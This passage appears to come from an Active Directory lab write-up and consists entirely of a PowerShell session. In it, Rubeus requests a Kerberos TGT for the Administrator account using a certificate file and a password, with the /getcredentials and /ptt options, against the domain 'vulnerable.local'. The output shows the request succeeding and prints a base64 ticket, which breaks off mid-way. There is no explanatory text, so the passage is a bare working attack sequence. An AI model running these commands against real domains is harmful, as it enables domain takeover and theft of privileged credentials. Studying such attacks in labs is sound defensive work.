 PS C:\Users\jehad.VULNERABLE.000\Desktop> .\Rubeus.exe asktgt /getcredentials /user:Administrator /certificate:C:\Users\jehad.VULNERABLE.000\Desktop\cert.pfx /domain:vulnerable.local /password:toor /ptt
.\Rubeus.exe asktgt /getcredentials /user:Administrator /certificate:C:\Users\jehad.VULNERABLE.000\Desktop\cert.pfx /domain:vulnerable.local /password:toor /ptt
v2.3.0
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=jehad, CN=Users, DC=vulnerable, DC=local
[*] Building AS-REQ (w/ PKINIT preauth) for: 'vulnerable.local\Administrator'
[*] Using domain controller: 192.168.100.110:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGHDCCBhigAwIBBaEDAgEWooIFIDCCBRxhggUYMIIFFKADAgEFoRIbEFZVTE5FUkFCTEUuTE9DQUyi
JTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEHZ1bG5lcmFibGUubG9jYWyjggTQMIIEzKADAgESoQMCAQKiggS+
BIIEupBoWqBs2BuWi9OzTs1hVxtEpTUoCB+kidaS6mhwwRDOJDUKvx6VmnKixEvqwM6uQQQp6UNZukGW
ZWEjECJtvqhP3gRmq8lzNMsPILf/E5SO22WrXnnn6Csq589RA4tYfsFE6JJUz0kc4UnEccQoVGMm24b0
rVAto6tBXPBaVs7dqeePcFMGQAZ9TpfEdZer9SuqKydmY5NkH14EnX0pGe7WU4E7UP7tq44vwtODuR5q
uyyAbU2jT4812V1Xu8Ywlu6MZh1JxN6LgwsTxgAZoVYVuySLdHzr7fyIYI+IDApZBJikO3xPgQZtXhvn
QrBLrk/MmMR5zVVEG/+xXCGqTW4flR12EyO/lur6Ao4xyRLNxREYGBSzQpCVVGWZLvL2uXu6yZEzeZei
geMBSfJXVuJZsvRN38aGC9VSeIiSpVbj0doHbz73tpVgOJhfDb2sOfnQN5FYXzYTk0jVb4hW+REyOoLz
9dxI0MoquJTwzxStZhsqVWVzLdQ16fREQHSiej10czo23NpQZvSNuXoc2KHJldTYWc8e4Y2saUbUHgXP
Y6o88vfPvQjPgw9zHv40oATv9cANVhYZ8dg/D+qwqGnsJIpHvF8pgMDq1PmTZIDUMlUZIKkGKrK90Ili
EwnX1jRBb/X79Cq8qcHWKbvDU7QulPTJev2AYCyhV9As3W/Rzi2qISXEriMgo3VtIHxgb9rpuhVxiZ88
TCmAY/ZZq/yH/18r8gCqxCEiIpYvywaYL1W8q1UD6xZB7iYq4oKYscZLCWbVeetzeHWKYUIlz/Yp2keJ
lr399Moh3M4eGOEh2ouUN99TNpmZBNMkMbMZIcET0rj98JBHkSSiY3keui+y0RDym+yKY3vwLVcBcmbi
AXmlmUnVVexF9qjxKvCNcSiH1z3Q1vXbgOxi2ZIWPP04zwvIM6g/9/72ELj1WkxmfQhn8AVU4sFFGerU
4o99qkeKKr8zYyCLQyK+6FZN4uGgSP+nZoMy4TwAzsW0Ky5a076ssHC21C4fjldeOa/G/y9Kzsc9ZR1x
DIPSncFcRrB6QdPDwx+iYIFfVQ4bQkhT2O0En5OD1SsounO6jXAPqXGzgC/nvv3ln8yBsWaRm4UJILjw